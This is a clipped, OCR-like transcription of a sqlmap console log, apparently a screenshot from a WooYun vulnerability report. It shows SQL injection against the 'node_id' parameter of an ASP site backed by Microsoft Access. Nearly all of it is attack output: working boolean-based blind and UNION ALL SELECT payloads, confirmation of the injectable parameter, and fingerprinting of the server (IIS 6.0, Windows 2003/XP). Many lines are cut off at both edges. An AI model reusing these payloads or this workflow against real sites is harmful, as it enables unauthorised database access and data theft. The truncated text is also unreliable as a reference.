 4:41:40] [INFO] automatically extending ranges for UNION query injection tech
ue tests as there is at least one other (potential) technique found
4:41:50] [INFO] target URL appears to be UNION injectable with 10 columns
4:41:51] [INFO] GET parameter 'node_id' is 'Generic UNION query (NULL) - 1 to
 columns' injectable
4:41:51] [WARNING] in OR boolean-based injections, please consider usage of s
ch '--drop-set-cookie' if you experience any problems during data retrieval
T parameter 'node_id' is vulnerable. Do you want to keep testing the others (
any)? [y/N] n
lmap identified the following injection points with a total of 167 HTTP(s) re
sts:
-
rameter: node_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access co
nt)
Payload: menu=addnewss&qikan_id=280&node_id=-7398 OR 3330=3330%16
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: menu=addnewss&qikan_id=280&node_id=1 UNION ALL SELECT NULL,NULL,CH
13)&CHR(113)&CHR(120)&CHR(112)&CHR(113)&CHR(107)&CHR(120)&CHR(79)&CHR(78)&CHR
)&CHR(112)&CHR(84)&CHR(72)&CHR(99)&CHR(109)&CHR(113)&CHR(122)&CHR(106)&CHR(11
CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
-
5:20:42] [INFO] the back-end DBMS is Microsoft Access
b server operating system: Windows 2003 or XP
b application technology: ASP.NET, Microsoft IIS 6.0, ASP
ck-end DBMS: Microsoft Access
5:20:42] [WARNING] HTTP error codes detected during run:
0 (Internal Server Error) - 135 times
5:20:42] [INFO] fetched data logged to text files under 'C:\Documents and Set
gs\Administrator\.sqlmap\output\
www.wooyun.org
] shutting down at 15:20:42